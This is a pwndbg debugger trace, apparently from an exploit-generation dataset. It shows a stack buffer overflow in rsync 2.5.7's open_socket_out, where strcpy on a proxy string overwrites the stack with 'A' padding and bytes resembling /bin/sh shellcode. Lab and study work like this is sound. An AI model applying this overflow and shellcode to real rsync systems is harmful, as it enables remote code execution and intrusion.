 pwndbg> ni
188                     h = buffer;
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x7fffffffe1fe ◂— 0x2fbb485299583b6a
RBX  0x0
RCX  0x7fffffffde70 ◂— 0x7fffffffe1
RDX  0x7fffffffe279 ◂— 0x7fffffffe1
RDI  0x7fffffffe1fe ◂— 0x2fbb485299583b6a
RSI  0x9
R8   0x7fffffffe2e0 ◂— 0x0
R9   0x4141414141414141 ('AAAAAAAA')
R10  0x3
R11  0x7ffff7b72ad0 (__memmove_avx_unaligned_erms) ◂— mov    rax, rdi
R12  0x402a30 (_start) ◂— xor    ebp, ebp
R13  0x7fffffffe4a0 ◂— 0x4
R14  0x0
R15  0x0
RBP  0x7fffffffe270 ◂— 0x4141414141414141 ('AAAAAAAA')
RSP  0x7fffffffddd0 ◂— 0x1
RIP  0x41764f (open_socket_out+234) ◂— lea    rax, [rbp - 0x480]
[ DISASM ]
0x41763c <open_socket_out+215>    mov    rdx, qword ptr [rbp - 0x28]
0x417640 <open_socket_out+219>    lea    rax, [rbp - 0x72]
0x417644 <open_socket_out+223>    mov    rsi, rdx
0x417647 <open_socket_out+226>    mov    rdi, rax
0x41764a <open_socket_out+229>    call   strcpy@plt <0x4022a0>
触发漏洞
► 0x41764f <open_socket_out+234>    lea    rax, [rbp - 0x480]
0x417656 <open_socket_out+241>    mov    qword ptr [rbp - 0x18], rax
0x41765a <open_socket_out+245>    mov    eax, dword ptr [rip + 0x22c0f4] <0x643754>
0x417660 <open_socket_out+251>    cmp    eax, 1
0x417663 <open_socket_out+254>    jle    open_socket_out+342 <0x4176bb>
↓
0x4176bb <open_socket_out+342>    lea    rax, [rbp - 0x60]
[ SOURCE (CODE) ]
In file: /root/AEG_DataSet/rsync-2.5.7/socket.c
183                             "invalid proxy specification: should be HOST:PORT\n");
184                     return -1;
185             }
186             *cp++ = '\0';
187             strcpy(portbuf, cp);
► 188             h = buffer;
189             if (verbose >= 2) {
190                     rprintf(FINFO, "connection via http proxy %s port %s\n",
191                             h, portbuf);
192             }
193     } else {
[ STACK ]
00:0000│ rsp  0x7fffffffddd0 ◂— 0x1
01:0008│      0x7fffffffddd8 ◂— 0x0
02:0010│      0x7fffffffdde0 ◂— 0x36900000000
03:0018│      0x7fffffffdde8 —▸ 0x651650 ◂— 'localhost'
04:0020│      0x7fffffffddf0 ◂— 0x583b6a0041414141 /* 'AAAA' */
05:0028│      0x7fffffffddf8 ◂— 0x69622f2fbb485299
06:0030│      0x7fffffffde00 ◂— 0x525f545368732f6e ('n/shST_R')
07:0038│      0x7fffffffde08 ◂— 0x414141050f5e5457
[ BACKTRACE ]
► f 0           41764f open_socket_out+234
f 1     7fffffffe1fe
f 2                0
函数调用
pwndbg>